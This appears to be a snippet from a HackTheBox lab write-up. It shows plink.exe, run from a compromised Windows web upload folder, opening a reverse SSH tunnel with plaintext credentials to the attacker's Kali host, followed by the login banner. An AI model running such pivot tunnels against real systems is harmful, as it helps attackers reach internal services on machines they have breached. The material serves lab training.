 PS C:\xampp\htdocs\gym\upload> .\plink.exe -P 443 -l htbtemp -pw mynewpassword 10.10.14.10 -R 8888:127.0.0.1:8888
.\plink.exe -P 443 -l htbtemp -pw mynewpassword 10.10.14.10 -R 8888:127.0.0.1:8888
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's rsa2 key fingerprint is:
ssh-rsa 3072 65:14:19:bc:f9:b7:bc:c2:56:c8:35:75:9a:ef:8b:b0
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
Linux ptb 5.8.0-kali3-amd64 #1 SMP Debian 5.8.14-1kali1 (2020-10-13) x86_64

The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Nov  9 11:20:48 2020 from ::1
htbtemp@ptb:~$